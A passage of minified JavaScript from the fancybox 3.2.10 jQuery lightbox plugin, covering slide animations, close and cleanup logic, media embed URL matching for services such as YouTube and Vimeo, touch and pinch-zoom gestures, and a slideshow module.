n,t,o,i=this,s=e.$slide,a=!1,r=e.opts[i.firstRun?"animationEffect":"transitionEffect"],c=e.opts[i.firstRun?"animationDuration":"transitionDuration"];c=parseInt(e.forcedDuration===h?c:e.forcedDuration,10);if("zoom"===(r="zoom"!==(r=!e.isMoved&&e.pos===i.currPos&&c?r:!1)||e.pos===i.currPos&&c&&"image"===e.type&&!e.hasError&&(a=i.getThumbPos(e))?r:"fade")){(o=i.getFitPos(e)).scaleX=o.width/a.width;o.scaleY=o.height/a.height;delete o.width;delete o.height;if(t="auto"==(t=e.opts.zoomOpacity)?.1<Math.abs(e.width/e.height-a.width/a.height):t){a.opacity=.1;o.opacity=1}$.fancybox.setTranslate(e.$content.removeClass("fancybox-is-hidden"),a);d(e.$content);$.fancybox.animate(e.$content,o,c,function(){i.complete()})}else{i.updateSlide(e);if(r){$.fancybox.stop(s);n="fancybox-animated fancybox-slide--"+(e.pos>=i.prevPos?"next":"previous")+" fancybox-fx-"+r;s.removeAttr("style").removeClass("fancybox-slide--current fancybox-slide--next fancybox-slide--previous").addClass(n);e.$content.removeClass("fancybox-is-hidden");d(s);$.fancybox.animate(s,"fancybox-slide--current",c,function(t){s.removeClass(n).removeAttr("style");e.pos===i.currPos&&i.complete()},!0)}else{d(s);e.$content.removeClass("fancybox-is-hidden");e.pos===i.currPos&&i.complete()}}},getThumbPos:function(t){var e,n=!1,t=t.opts.$thumb,o=t?t.offset():0;if(o&&t[0].ownerDocument===a&&function(t){for(var e=t[0],n=e.getBoundingClientRect(),o=[];null!==e.parentElement;){"hidden"!==$(e.parentElement).css("overflow")&&"auto"!==$(e.parentElement).css("overflow")||o.push(e.parentElement.getBoundingClientRect());e=e.parentElement}return o.every(function(t){var e=Math.min(n.right,t.right)-Math.max(n.left,t.left),t=Math.min(n.bottom,t.bottom)-Math.max(n.top,t.top);return 0<e&&0<t})&&0<n.bottom&&0<n.right&&n.left<$(l).width()&&n.top<$(l).height()}(t)){e=this.$refs.stage.offset();n={top:o.top-e.top+parseFloat(t.css("border-top-width")||0),left:o.left-e.left+parseFloat(t.css("border-left-width")||0),width:t.width(),height:t.height(),scaleX:1,scaleY:1}}return n},complete:function(){var n=this,t=n.current,o={};if(!t.isMoved&&t.isLoaded&&!t.isComplete){t.isComplete=!0;t.$slide.siblings().trigger("onReset");n.preload("inline");d(t.$slide);t.$slide.addClass("fancybox-slide--complete");$.each(n.slides,function(t,e){if(e.pos>=n.currPos-1&&e.pos<=n.currPos+1)o[e.pos]=e;else if(e){$.fancybox.stop(e.$slide);e.$slide.off().remove()}});n.slides=o;n.updateCursor();n.trigger("afterShow");t.$slide.find("video,audio").first().trigger("play");($(a.activeElement).is("[disabled]")||t.opts.autoFocus&&"image"!=t.type&&"iframe"!==t.type)&&n.focus()}},preload:function(t){var e=this,n=e.slides[e.currPos+1],o=e.slides[e.currPos-1];n&&n.type===t&&e.loadSlide(n);o&&o.type===t&&e.loadSlide(o)},focus:function(){var t,e=this.current;if(!this.isClosing){e&&e.isComplete&&((t=e.$slide.find("input[autofocus]:enabled:visible:first")).length||(t=e.$slide.find("button,:input,[tabindex],a").filter(":enabled:visible:first")));(t=t&&t.length?t:this.$refs.container).focus()}},activate:function(){var e=this;$(".fancybox-container").each(function(){var t=$(this).data("FancyBox");if(t&&t.id!==e.id&&!t.isClosing){t.trigger("onDeactivate");t.removeEvents();t.isVisible=!1}});e.isVisible=!0;if(e.current||e.isIdle){e.update();e.updateControls()}e.trigger("onActivate");e.addEvents()},close:function(t,e){function n(){r.cleanUp(t)}var o,i,s,a,r=this,c=r.current;if(r.isClosing)return!1;if(!(r.isClosing=!0)===r.trigger("beforeClose",t)){r.isClosing=!1;f(function(){r.update()});return!1}r.removeEvents();c.timouts&&clearTimeout(c.timouts);s=c.$content;o=c.opts.animationEffect;e=$.isNumeric(e)?e:o?c.opts.animationDuration:0;c.$slide.off(u).removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated");c.$slide.siblings().trigger("onReset").remove();e&&r.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing");r.hideLoading(c);r.hideControls();r.updateCursor();if("zoom"===(o="zoom"!==o||!0!==t&&s&&e&&"image"===c.type&&!c.hasError&&(a=r.getThumbPos(c))?o:"fade")){$.fancybox.stop(s);(s=$.fancybox.getTranslate(s)).width=s.width*s.scaleX;s.height=s.height*s.scaleY;(i="auto"==(i=c.opts.zoomOpacity)?.1<Math.abs(c.width/c.height-a.width/a.height):i)&&(a.opacity=0);s.scaleX=s.width/a.width;s.scaleY=s.height/a.height;s.width=a.width;s.height=a.height;$.fancybox.setTranslate(c.$content,s);d(c.$content);$.fancybox.animate(c.$content,a,e,n);return!0}o&&e?!0===t?setTimeout(n,e):$.fancybox.animate(c.$slide.removeClass("fancybox-slide--current"),"fancybox-animated fancybox-slide--previous fancybox-fx-"+o,e,n):n();return!0},cleanUp:function(t){var e=this,n=$("body");e.current.$slide.trigger("onReset");e.$refs.container.empty().remove();e.trigger("afterClose",t);e.$lastFocus&&e.current.opts.backFocus&&e.$lastFocus.focus();e.current=null;if(t=$.fancybox.getInstance())t.activate();else{i.scrollTop(e.scrollTop).scrollLeft(e.scrollLeft);n.removeClass("fancybox-active compensate-for-scrollbar");if(n.hasClass("fancybox-iosfix")){t=parseInt(a.body.style.top,10);n.removeClass("fancybox-iosfix").css("top","").scrollTop(-1*t)}$("#fancybox-style-noscroll").remove()}},trigger:function(t,e){var n,o=Array.prototype.slice.call(arguments,1),i=this,e=e&&e.opts?e:i.current;e?o.unshift(e):e=i;o.unshift(i);if(!1===(n=$.isFunction(e.opts[t])?e.opts[t].apply(e,o):n))return n;("afterClose"!==t&&i.$refs?i.$refs.container:r).trigger(t+".fb",o)},updateControls:function(t){var e=this,n=e.current,o=n.index,i=n.opts.caption,s=e.$refs.container,a=e.$refs.caption;n.$slide.trigger("refresh");e.$caption=i&&i.length?a.html(i):null;e.isHiddenControls||e.isIdle||e.showControls();s.find("[data-fancybox-count]").html(e.group.length);s.find("[data-fancybox-index]").html(o+1);s.find("[data-fancybox-prev]").prop("disabled",!n.opts.loop&&o<=0);s.find("[data-fancybox-next]").prop("disabled",!n.opts.loop&&o>=e.group.length-1);"image"===n.type?s.find("[data-fancybox-download]").attr("href",n.opts.image.src||n.src).show():s.find("[data-fancybox-download],[data-fancybox-zoom]").hide()},hideControls:function(){this.isHiddenControls=!0;this.$refs.container.removeClass("fancybox-show-infobar fancybox-show-toolbar fancybox-show-caption fancybox-show-nav")},showControls:function(){var t=this,e=(t.current||t).opts,n=t.$refs.container;t.isHiddenControls=!1;t.idleSecondsCounter=0;n.toggleClass("fancybox-show-toolbar",!(!e.toolbar||!e.buttons)).toggleClass("fancybox-show-infobar",!!(e.infobar&&1<t.group.length)).toggleClass("fancybox-show-nav",!!(e.arrows&&1<t.group.length)).toggleClass("fancybox-is-modal",!!e.modal);t.$caption?n.addClass("fancybox-show-caption "):n.removeClass("fancybox-show-caption")},toggleControls:function(){this.isHiddenControls?this.showControls():this.hideControls()}});$.fancybox={version:"3.2.10",defaults:t,getInstance:function(t){var e=$('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),n=Array.prototype.slice.call(arguments,1);if(e instanceof o)return"string"===$.type(t)?e[t].apply(e,n):"function"===$.type(t)&&t.apply(e,n),e;return!1},open:function(t,e,n){return new o(t,e,n)},close:function(t){var e=this.getInstance();if(e){e.close();!0===t&&this.close()}},destroy:function(){this.close(!0);r.off("click.fb-start")},isMobile:a.createTouch!==h&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:(t=a.createElement("div"),l.getComputedStyle&&l.getComputedStyle(t).getPropertyValue("transform")&&!(a.documentMode&&a.documentMode<11)),getTranslate:function(t){if(!t||!t.length)return!1;if((e=(e=t.eq(0).css("transform"))&&-1!==e.indexOf("matrix")?(e=(e=e.split("(")[1]).split(")")[0]).split(","):[]).length)e=(e=10<e.length?[e[13],e[12],e[0],e[5]]:[e[5],e[4],e[0],e[3]]).map(parseFloat);else{var e=[0,0,1,1],n=/\.*translate\((.*)px,(.*)px\)/i.exec(t.eq(0).attr("style"));if(n){e[0]=parseFloat(n[2]);e[1]=parseFloat(n[1])}}return{top:e[0],left:e[1],scaleX:e[2],scaleY:e[3],opacity:parseFloat(t.css("opacity")),width:t.width(),height:t.height()}},setTranslate:function(t,e){var n="",o={};if(t&&e){if(e.left!==h||e.top!==h){n=(e.left===h?t.position():e).left+"px, "+(e.top===h?t.position():e).top+"px";n=this.use3d?"translate3d("+n+", 0px)":"translate("+n+")"}(n=e.scaleX!==h&&e.scaleY!==h?(n.length?n+" ":"")+"scale("+e.scaleX+", "+e.scaleY+")":n).length&&(o.transform=n);e.opacity!==h&&(o.opacity=e.opacity);e.width!==h&&(o.width=e.width);e.height!==h&&(o.height=e.height);return t.css(o)}},animate:function(e,n,t,o,i){if($.isFunction(t)){o=t;t=null}$.isPlainObject(n)||e.removeAttr("style");e.on(u,function(t){if(!t||!t.originalEvent||e.is(t.originalEvent.target)&&"z-index"!=t.originalEvent.propertyName){$.fancybox.stop(e);if($.isPlainObject(n)){if(n.scaleX!==h&&n.scaleY!==h){e.css("transition-duration","");n.width=Math.round(e.width()*n.scaleX);n.height=Math.round(e.height()*n.scaleY);n.scaleX=1;n.scaleY=1;$.fancybox.setTranslate(e,n)}!1===i&&e.removeAttr("style")}else!0!==i&&e.removeClass(n);$.isFunction(o)&&o(t)}});$.isNumeric(t)&&e.css("transition-duration",t+"ms");$.isPlainObject(n)?$.fancybox.setTranslate(e,n):e.addClass(n);n.scaleX&&e.hasClass("fancybox-image-wrap")&&e.parent().addClass("fancybox-is-scaling");e.data("timer",setTimeout(function(){e.trigger("transitionend")},t+16))},stop:function(t){clearTimeout(t.data("timer"));t.off("transitionend").css("transition-duration","");t.hasClass("fancybox-image-wrap")&&t.parent().removeClass("fancybox-is-scaling")}};$.fn.fancybox=function(t){var e;(e=(t=t||{}).selector||!1)?$("body").off("click.fb-start",e).on("click.fb-start",e,{options:t},n):this.off("click.fb-start").on("click.fb-start",{items:this,options:t},n);return this};r.on("click.fb-start","[data-fancybox]",n)}function n(t){var e=$(t.currentTarget),n=t.data?t.data.options:{},o=e.attr("data-fancybox")||"",i=0,s=[];if(!t.isDefaultPrevented()){t.preventDefault();o?(i=(s=(s=n.selector?$(n.selector):t.data?t.data.items:[]).length?s.filter('[data-fancybox="'+o+'"]'):$('[data-fancybox="'+o+'"]')).index(e))<0&&(i=0):s=[e];$.fancybox.open(s,n,i)}}}(window,document,window.jQuery||jQuery);!function($){"use strict";function d(n,t,e){if(n){"object"===$.type(e=e||"")&&(e=$.param(e,!0));$.each(t,function(t,e){n=n.replace("$"+t,e||"")});e.length&&(n+=(0<n.indexOf("?")?"&":"?")+e);return n}}var p={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"//www.youtube.com/embed/$4",thumb:"//img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1,api:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},metacafe:{matcher:/metacafe.com\/watch\/(\d+)\/(.*)?/,type:"iframe",url:"//www.metacafe.com/embed/$1/?ap=1"},dailymotion:{matcher:/dailymotion.com\/video\/(.*)\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:"iframe",url:"//www.dailymotion.com/embed/video/$1"},vine:{matcher:/vine.co\/v\/([a-zA-Z0-9\?\=\-]+)/,type:"iframe",url:"//vine.co/v/$1/embed/simple"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(t){return"//maps.google."+t[2]+"/?ll="+(t[9]?t[9]+"&z="+Math.floor(t[10])+(t[12]?t[12].replace(/^\//,"&"):""):t[12])+"&output="+(t[12]&&0<t[12].indexOf("layer=c")?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(t){return"//maps.google."+t[2]+"/maps?q="+t[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}};$(document).on("objectNeedsType.fb",function(t,e,i){var s,a,r,c,l,n,f=i.src||"",u=!1,o=$.extend(!0,{},p,i.opts.media);$.each(o,function(t,e){if(a=f.match(e.matcher)){u=e.type;l={};if(e.paramPlace&&a[e.paramPlace]){c=(c="?"==(c=a[e.paramPlace])[0]?c.substring(1):c).split("&");for(var n=0;n<c.length;++n){var o=c[n].split("=",2);2==o.length&&(l[o[0]]=decodeURIComponent(o[1].replace(/\+/g," ")))}}r=$.extend(!0,{},e.params,i.opts[t],l);f="function"===$.type(e.url)?e.url.call(this,a,r,i):d(e.url,a,r);s="function"===$.type(e.thumb)?e.thumb.call(this,a,r,i):d(e.thumb,a);"vimeo"===t&&(f=f.replace("&%23","#"));return!1}});if(u){i.src=f;i.type=u;i.opts.thumb||i.opts.$thumb&&i.opts.$thumb.length||(i.opts.thumb=s);if("iframe"===u){$.extend(!0,i.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}});i.contentProvider=n;i.opts.slideClass+=" fancybox-slide--video"}}else f&&(i.type=i.opts.defaultType)})}(window.jQuery||jQuery);!function(f,r,$){"use strict";function u(t){var e,n=[];for(e in t=(t=t.originalEvent||t||f.e).touches&&t.touches.length?t.touches:t.changedTouches&&t.changedTouches.length?t.changedTouches:[t])t[e].pageX?n.push({x:t[e].pageX,y:t[e].pageY}):t[e].clientX&&n.push({x:t[e].clientX,y:t[e].clientY});return n}function d(t,e,n){return e&&t?"x"===n?t.x-e.x:"y"===n?t.y-e.y:Math.sqrt(Math.pow(t.x-e.x,2)+Math.pow(t.y-e.y,2)):0}function c(t){if(t.is('a,area,button,[role="button"],input,label,select,summary,textarea')||$.isFunction(t.get(0).onclick)||t.data("selectable"))return 1;for(var e=0,n=t[0].attributes,o=n.length;e<o;e++)if("data-fancybox-"===n[e].nodeName.substr(0,14))return 1}function l(t){for(var e,n,o,i=!1;;){e=t.get(0),o=n=o=n=void 0,n=f.getComputedStyle(e)["overflow-y"],o=f.getComputedStyle(e)["overflow-x"],n=("scroll"===n||"auto"===n)&&e.scrollHeight>e.clientHeight,o=("scroll"===o||"auto"===o)&&e.scrollWidth>e.clientWidth;if(i=n||o)break;if(!(t=t.parent()).length||t.hasClass("fancybox-stage")||t.is("body"))break}return i}function n(t){var e=this;e.instance=t;e.$bg=t.$refs.bg;e.$stage=t.$refs.stage;e.$container=t.$refs.container;e.destroy();e.$container.on("touchstart.fb.touch mousedown.fb.touch",$.proxy(e,"ontouchstart"))}var p=f.requestAnimationFrame||f.webkitRequestAnimationFrame||f.mozRequestAnimationFrame||f.oRequestAnimationFrame||function(t){return f.setTimeout(t,1e3/60)},h=f.cancelAnimationFrame||f.webkitCancelAnimationFrame||f.mozCancelAnimationFrame||f.oCancelAnimationFrame||function(t){f.clearTimeout(t)};n.prototype.destroy=function(){this.$container.off(".fb.touch")};n.prototype.ontouchstart=function(t){var e=this,n=$(t.target),o=e.instance,i=o.current,s=i.$content,a="touchstart"==t.type;a&&e.$container.off("mousedown.fb.touch");if((!t.originalEvent||2!=t.originalEvent.button)&&n.length&&!c(n)&&!c(n.parent())&&(n.is("img")||!(t.originalEvent.clientX>n[0].clientWidth+n.offset().left)))if(!i||e.instance.isAnimating||e.instance.isClosing){t.stopPropagation();t.preventDefault()}else{e.realPoints=e.startPoints=u(t);if(e.startPoints){t.stopPropagation();e.startEvent=t;e.canTap=!0;e.$target=n;e.$content=s;e.opts=i.opts.touch;e.isPanning=!1;e.isSwiping=!1;e.isZooming=!1;e.isScrolling=!1;e.sliderStartPos=e.sliderLastPos||{top:0,left:0};e.contentStartPos=$.fancybox.getTranslate(e.$content);e.contentLastPos=null;e.startTime=(new Date).getTime();e.distanceX=e.distanceY=e.distance=0;e.canvasWidth=Math.round(i.$slide[0].clientWidth);e.canvasHeight=Math.round(i.$slide[0].clientHeight);$(r).off(".fb.touch").on(a?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",$.proxy(e,"ontouchend")).on(a?"touchmove.fb.touch":"mousemove.fb.touch",$.proxy(e,"ontouchmove"));$.fancybox.isMobile&&r.addEventListener("scroll",e.onscroll,!0);if(!e.opts&&!o.canPan()||!n.is(e.$stage)&&!e.$stage.find(n).length)return n.is("img")&&t.preventDefault(),void 0;$.fancybox.isMobile&&(l(n)||l(n.parent()))||t.preventDefault();if(1===e.startPoints.length){if("image"===i.type&&(e.contentStartPos.width>e.canvasWidth+1||e.contentStartPos.height>e.canvasHeight+1)){$.fancybox.stop(e.$content);e.$content.css("transition-duration","");e.isPanning=!0}else e.isSwiping=!0;e.$container.addClass("fancybox-controls--isGrabbing")}if(2===e.startPoints.length&&!o.isAnimating&&!i.hasError&&"image"===i.type&&(i.isLoaded||i.$ghost)){e.canTap=!1;e.isSwiping=!1;e.isPanning=!1;e.isZooming=!0;$.fancybox.stop(e.$content);e.$content.css("transition-duration","");e.centerPointStartX=.5*(e.startPoints[0].x+e.startPoints[1].x)-$(f).scrollLeft();e.centerPointStartY=.5*(e.startPoints[0].y+e.startPoints[1].y)-$(f).scrollTop();e.percentageOfImageAtPinchPointX=(e.centerPointStartX-e.contentStartPos.left)/e.contentStartPos.width;e.percentageOfImageAtPinchPointY=(e.centerPointStartY-e.contentStartPos.top)/e.contentStartPos.height;e.startDistanceBetweenFingers=d(e.startPoints[0],e.startPoints[1])}}}};n.prototype.onscroll=function(t){self.isScrolling=!0};n.prototype.ontouchmove=function(t){var e=this,n=$(t.target);if(e.isScrolling||!n.is(e.$stage)&&!e.$stage.find(n).length)return e.canTap=!1,void 0;e.newPoints=u(t);if((e.opts||e.instance.canPan())&&e.newPoints&&e.newPoints.length){e.isSwiping&&!0===e.isSwiping||t.preventDefault();e.distanceX=d(e.newPoints[0],e.startPoints[0],"x");e.distanceY=d(e.newPoints[0],e.startPoints[0],"y");e.distance=d(e.newPoints[0],e.startPoints[0]);0<e.distance&&(e.isSwiping?e.onSwipe(t):e.isPanning?e.onPan():e.isZooming&&e.onZoom())}};n.prototype.onSwipe=function(t){var e,o=this,n=o.isSwiping,i=o.sliderStartPos.left||0;if(!0===n){if(10<Math.abs(o.distance)){o.canTap=!1;if(o.instance.group.length<2&&o.opts.vertical)o.isSwiping="y";else if(o.instance.isDragging||!1===o.opts.vertical||"auto"===o.opts.vertical&&800<$(f).width())o.isSwiping="x";else{e=Math.abs(180*Math.atan2(o.distanceY,o.distanceX)/Math.PI);o.isSwiping=45<e&&e<135?"y":"x"}o.canTap=!1;if("y"===o.isSwiping&&$.fancybox.isMobile&&(l(o.$target)||l(o.$target.parent())))return o.isScrolling=!0,void 0;o.instance.isDragging=o.isSwiping;o.startPoints=o.newPoints;$.each(o.instance.slides,function(t,e){$.fancybox.stop(e.$slide);e.$slide.css("transition-duration","");e.inTransition=!1;e.pos===o.instance.current.pos&&(o.sliderStartPos.left=$.fancybox.getTranslate(e.$slide).left)});o.instance.SlideShow&&o.instance.SlideShow.isActive&&o.instance.SlideShow.stop()}}else{"x"==n&&(0<o.distanceX&&(o.instance.group.length<2||0===o.instance.current.index&&!o.instance.current.opts.loop)?i+=Math.pow(o.distanceX,.8):o.distanceX<0&&(o.instance.group.length<2||o.instance.current.index===o.instance.group.length-1&&!o.instance.current.opts.loop)?i-=Math.pow(-o.distanceX,.8):i+=o.distanceX);o.sliderLastPos={top:"x"==n?0:o.sliderStartPos.top+o.distanceY,left:i};if(o.requestId){h(o.requestId);o.requestId=null}o.requestId=p(function(){if(o.sliderLastPos){$.each(o.instance.slides,function(t,e){var n=e.pos-o.instance.currPos;$.fancybox.setTranslate(e.$slide,{top:o.sliderLastPos.top,left:o.sliderLastPos.left+n*o.canvasWidth+n*e.opts.gutter})});o.$container.addClass("fancybox-is-sliding")}})}};n.prototype.onPan=function(){var t=this;if(d(t.newPoints[0],t.realPoints[0])<($.fancybox.isMobile?10:5))return t.startPoints=t.newPoints,void 0;t.canTap=!1;t.contentLastPos=t.limitMovement();if(t.requestId){h(t.requestId);t.requestId=null}t.requestId=p(function(){$.fancybox.setTranslate(t.$content,t.contentLastPos)})};n.prototype.limitMovement=function(){var t=this,e=t.canvasWidth,n=t.canvasHeight,o=t.distanceX,i=t.distanceY,t=t.contentStartPos,s=t.left,a=t.top,r=t.width,c=t.height,l=e<r?s+o:s,f=a+i,u=Math.max(0,.5*e-.5*r),d=Math.max(0,.5*n-.5*c),p=Math.min(e-r,.5*e-.5*r),h=Math.min(n-c,.5*n-.5*c);if(e<r){0<o&&u<l&&(l=u-1+Math.pow(-u+s+o,.8)||0);o<0&&l<p&&(l=p+1-Math.pow(p-s-o,.8)||0)}if(n<c){0<i&&d<f&&(f=d-1+Math.pow(-d+a+i,.8)||0);i<0&&f<h&&(f=h+1-Math.pow(h-a-i,.8)||0)}return{top:f,left:l,scaleX:t.scaleX,scaleY:t.scaleY}};n.prototype.limitPosition=function(t,e,n,o){var i=this.canvasWidth,s=this.canvasHeight;t=i<n?(t=0<t?0:t)<i-n?i-n:t:Math.max(0,i/2-n/2);return{top:e=s<o?(e=0<e?0:e)<s-o?s-o:e:Math.max(0,s/2-o/2),left:t}};n.prototype.onZoom=function(){var t=this,e=t.contentStartPos.width,n=t.contentStartPos.height,o=t.contentStartPos.left,i=t.contentStartPos.top,s=d(t.newPoints[0],t.newPoints[1])/t.startDistanceBetweenFingers,a=Math.floor(e*s),r=Math.floor(n*s),e=(e-a)*t.percentageOfImageAtPinchPointX,n=(n-r)*t.percentageOfImageAtPinchPointY,c=(t.newPoints[0].x+t.newPoints[1].x)/2-$(f).scrollLeft(),l=(t.newPoints[0].y+t.newPoints[1].y)/2-$(f).scrollTop(),c=c-t.centerPointStartX,i={top:i+(n+(l-t.centerPointStartY)),left:o+(e+c),scaleX:t.contentStartPos.scaleX*s,scaleY:t.contentStartPos.scaleY*s};t.canTap=!1;t.newWidth=a;t.newHeight=r;t.contentLastPos=i;if(t.requestId){h(t.requestId);t.requestId=null}t.requestId=p(function(){$.fancybox.setTranslate(t.$content,t.contentLastPos)})};n.prototype.ontouchend=function(t){var e=this,n=Math.max((new Date).getTime()-e.startTime,1),o=e.isSwiping,i=e.isPanning,s=e.isZooming,a=e.isScrolling;e.endPoints=u(t);e.$container.removeClass("fancybox-controls--isGrabbing");$(r).off(".fb.touch");r.removeEventListener("scroll",e.onscroll,!0);if(e.requestId){h(e.requestId);e.requestId=null}e.isSwiping=!1;e.isPanning=!1;e.isZooming=!1;e.isScrolling=!1;e.instance.isDragging=!1;if(e.canTap)return e.onTap(t);e.speed=366;e.velocityX=e.distanceX/n*.5;e.velocityY=e.distanceY/n*.5;e.speedX=Math.max(.5*e.speed,Math.min(1.5*e.speed,1/Math.abs(e.velocityX)*e.speed));i?e.endPanning():s?e.endZooming():e.endSwiping(o,a)};n.prototype.endSwiping=function(t,e){var n=this,o=!1,i=n.instance.group.length;n.sliderLastPos=null;if("y"==t&&!e&&50<Math.abs(n.distanceY)){$.fancybox.animate(n.instance.current.$slide,{top:n.sliderStartPos.top+n.distanceY+150*n.velocityY,opacity:0},150);o=n.instance.close(!0,300)}else"x"==t&&50<n.distanceX&&1<i?o=n.instance.previous(n.speedX):"x"==t&&n.distanceX<-50&&1<i&&(o=n.instance.next(n.speedX));!1!==o||"x"!=t&&"y"!=t||(e||i<2?n.instance.centerSlide(n.instance.current,150):n.instance.jumpTo(n.instance.current.index));n.$container.removeClass("fancybox-is-sliding")};n.prototype.endPanning=function(){var t,e,n=this;if(n.contentLastPos){if(!1===n.opts.momentum){e=n.contentLastPos.left;t=n.contentLastPos.top}else{e=n.contentLastPos.left+n.velocityX*n.speed;t=n.contentLastPos.top+n.velocityY*n.speed}(e=n.limitPosition(e,t,n.contentStartPos.width,n.contentStartPos.height)).width=n.contentStartPos.width;e.height=n.contentStartPos.height;$.fancybox.animate(n.$content,e,330)}};n.prototype.endZooming=function(){var t,e,n=this,o=n.instance.current,i=n.newWidth,s=n.newHeight;if(n.contentLastPos){t=n.contentLastPos.left;e=n.contentLastPos.top;$.fancybox.setTranslate(n.$content,{top:e,left:t,width:i,height:s,scaleX:1,scaleY:1});if(i<n.canvasWidth&&s<n.canvasHeight)n.instance.scaleToFit(150);else if(i>o.width||s>o.height)n.instance.scaleToActual(n.centerPointStartX,n.centerPointStartY,150);else{o=n.limitPosition(t,e,i,s);$.fancybox.setTranslate(n.content,$.fancybox.getTranslate(n.$content));$.fancybox.animate(n.$content,o,150)}}};n.prototype.onTap=function(e){function t(t){t=a.opts[t];if(t=$.isFunction(t)?t.apply(s,[a,e]):t)switch(t){case"close":s.close(o.startEvent);break;case"toggleControls":s.toggleControls(!0);break;case"next":s.next();break;case"nextOrClose":1<s.group.length?s.next():s.close(o.startEvent);break;case"zoom":"image"==a.type&&(a.isLoaded||a.$ghost)&&(s.canPan()?s.scaleToFit():s.isScaledDown()?s.scaleToActual(c,l):s.group.length<2&&s.close(o.startEvent))}}var n,o=this,i=$(e.target),s=o.instance,a=s.current,r=e&&u(e)||o.startPoints,c=r[0]?r[0].x-o.$stage.offset().left:0,l=r[0]?r[0].y-o.$stage.offset().top:0;if((!e.originalEvent||2!=e.originalEvent.button)&&(i.is("img")||!(c>i[0].clientWidth+i.offset().left))){if(i.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))n="Outside";else if(i.is(".fancybox-slide"))n="Slide";else{if(!s.current.$content||!s.current.$content.find(i).addBack().filter(i).length)return;n="Content"}if(o.tapped){clearTimeout(o.tapped);o.tapped=null;if(50<Math.abs(c-o.tapX)||50<Math.abs(l-o.tapY))return this;t("dblclick"+n)}else{o.tapX=c;o.tapY=l;a.opts["dblclick"+n]&&a.opts["dblclick"+n]!==a.opts["click"+n]?o.tapped=setTimeout(function(){o.tapped=null;t("click"+n)},500):t("click"+n)}return this}};$(r).on("onActivate.fb",function(t,e){e&&!e.Guestures&&(e.Guestures=new n(e))})}(window,document,window.jQuery||jQuery);!function(s,$){"use strict";$.extend(!0,$.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><svg viewBox="0 0 40 40"><path d="M13,12 L27,20 L13,27 Z" /><path d="M15,10 v19 M23,10 v19" /></svg></button>'},slideShow:{autoStart:!1,speed:3e3}});function n(t){this.instance=t;this.init()}$.extend(n.prototype,{timer:null,isActive:!1,$button:null,init:function(){var t=this;t.$button=t.instance.$refs.toolbar.find("[data-fancybox-play]").on("click",function(){t.toggle()});(t.instance.group.length<2||!t.instance.group[t.instance.currIndex].opts.slideShow)&&t.$button.hide()},set:function(t){var e=this;if(e.instance&&e.instance.current&&(!0===t||e.instance.current.opts.loop||e.instance.currIndex<e.instance.group.length-1))e.timer=setTimeout(function(){e.isActive&&e.instance.jumpTo((e.instance.currIndex+1)%e.instance.group.length)},e.instance.current.opts.slideShow.speed);else{e.stop();e.instance.idleSecondsCounter=0;e.instance.showControls()}},clear:function(){clearTimeout(this.timer);this.timer=null},start:function(){var t=this.instance.current;if(t){this.isActive=!0;this.$button.attr("title",t.opts.i18n[t.opts.lang].PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause");this.set(!0)}},stop:function(){var t=this.instance.current;this.clear();this.$button.attr("title",t.opts.i18n[t.opts.lang].PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play");this.isActive=!1},toggle:function(){this.isActive?this.stop():this.start()}});$(s).on({"onInit.fb":function(t,e){e&&!e.SlideShow&&(e.SlideShow=new n(e))},"beforeShow.fb":function(t,e,n,o){e=e&&e.SlideShow;o?e&&n.opts.slideShow.autoStart&&e.start():e&&e.isActive&&e.clear()},"afterShow.fb":function(t,e,n){e=e&&e.SlideShow;e&&e.isActive&&e.set()},"afterKeydown.fb":function(t,e,n,o,i){e=e&&e.SlideShow;if(e&&n.opts.slideShow&&(80===i||32===i)&&!$(s.activeElement).is("button,a,input")){o.preventDefault();e.toggle()}},"beforeClose.fb onDeactivate.fb":function(t,e){e=e&&e.SlideShow;e&&e.stop()}});$(s).on("visibilitychange",function(){var t=$.fancybox.getInstance(),t=t&&t.SlideShow;t&&t.isActive&&(s.hidden?t.clear():t.set())})}(document,window.jQuery||jQuery);!function(s,$){"use strict";var e=function(){for(var 